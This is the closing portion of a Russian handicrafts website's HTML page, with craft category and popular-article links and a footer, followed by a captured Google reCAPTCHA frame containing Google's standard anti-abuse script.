     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>



</div> <!-- end of content --> 
	<div id="templatmeo_sidebar">
	<div class="sidebar_section_content"><h3>Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://klub-rukodeliya.ru/category/bez-rubriki/" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://klub-rukodeliya.ru/category/biseropleteniye/" title="Просмотреть все записи в рубрике &laquo;бисероплетение&raquo;">бисероплетение</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://klub-rukodeliya.ru/category/valyanie/" title="Просмотреть все записи в рубрике &laquo;валяние&raquo;">валяние</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://klub-rukodeliya.ru/category/vyazaniye/" title="Просмотреть все записи в рубрике &laquo;вязание&raquo;">вязание</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://klub-rukodeliya.ru/category/dekor-i-oformleniye/" title="Просмотреть все записи в рубрике &laquo;декор и оформление&raquo;">декор и оформление</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://klub-rukodeliya.ru/category/dekupazh/" title="Просмотреть все записи в рубрике &laquo;декупаж&raquo;">декупаж</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://klub-rukodeliya.ru/category/detskaya-obuv/" title="Просмотреть все записи в рубрике &laquo;детская обувь&raquo;">детская обувь</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;">детская одежда</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;">для дома и сада</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;">женская одежда и аксессуары</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://klub-rukodeliya.ru/category/igrushki/" title="Просмотреть все записи в рубрике &laquo;игрушки&raquo;">игрушки</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://klub-rukodeliya.ru/category/karving-iz-ovoshchey-i-fruktov/" title="Просмотреть все записи в рубрике &laquo;карвинг из овощей и фруктов&raquo;">карвинг из овощей и фруктов</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://klub-rukodeliya.ru/category/kvilling/" title="Просмотреть все записи в рубрике &laquo;квиллинг&raquo;">квиллинг</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://klub-rukodeliya.ru/category/mebel-svoimi-rukami/" title="Просмотреть все записи в рубрике &laquo;мебель своими руками&raquo;">мебель своими руками</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;">оригами</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;">подарки и открытки</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://klub-rukodeliya.ru/category/poleznyye-melochi/" title="Просмотреть все записи в рубрике &laquo;полезные мелочи&raquo;">полезные мелочи</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://klub-rukodeliya.ru/category/svadebnyye-aksessuary/" title="Просмотреть все записи в рубрике &laquo;свадебные аксессуары&raquo;">свадебные аксессуары</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://klub-rukodeliya.ru/category/stroitelstvo/" title="Просмотреть все записи в рубрике &laquo;строительство&raquo;">строительство</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://klub-rukodeliya.ru/category/uroki-mylovareniya/" title="Просмотреть все записи в рубрике &laquo;уроки мыловарения&raquo;">уроки мыловарения</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://klub-rukodeliya.ru/category/kholodnyy-farfor-plastika-gips/" title="Просмотреть все записи в рубрике &laquo;холодный фарфор,пластика,гипс&raquo;">холодный фарфор,пластика,гипс</a>
</li>
		</ul>
</div><div class="cleaner_h30"></div><div class="sidebar_section_content"><h3>Популярные статьи</h3>			<div class="textwidget"><div class="popular"> <ul>
        <li>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/topiaryy113-150x150.png" class="attachment- wp-post-image" alt="как сделать топиарий своими руками" /></a>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self">Топиарий из салфеток своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/shchampanskoye-zhenikh-i-nevesta-150x150.jpg" class="attachment- wp-post-image" alt="шампанское жених и невеста" /></a>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self">Свадебные бутылки шампанского своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/10/azhurnyye-pinetki-kryuchkom-150x150.jpg" class="attachment- wp-post-image" alt="ажурные пинетки крючком" /></a>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self">Пинетки вязаные крючком</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self"><img width="274" height="251" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/domovenok.jpg" class="attachment- wp-post-image" alt="домовенок своими руками" /></a>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self">Домовенок своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/maki-valynie-150x150.jpg" class="attachment- wp-post-image" alt="цветок мак валяние из шерсти" /></a>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self">Валяние цветов из шерсти. Мак</a>
</li>
            </ul></div></div>
		</div><div class="cleaner_h30"></div>		
</div> <!-- end of sidebar -->

  	<div class="cleaner"></div>    
</div> <div id="templatemo_content_wrapper_bottom"></div> <!-- end of content_wrapper -->

<div id="templatemo_footer">

   			
            
	    <center>Copyright (c) Внимание: Вся информация, все мастер-классы на сайте http://klub-rukodeliya.ru, защищены законом об авторских правах. <br>
Запрещается воспроизводить их в какой-либо форме без разрешения администрации сайта. 2026 Клуб рукоделия.   <center/>
<!-- end of templatemo_footer -->

<noindex><!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?12.6"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet--></noindex>


</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0ScXi5_Ypp7qcc4T020WLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769543179910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>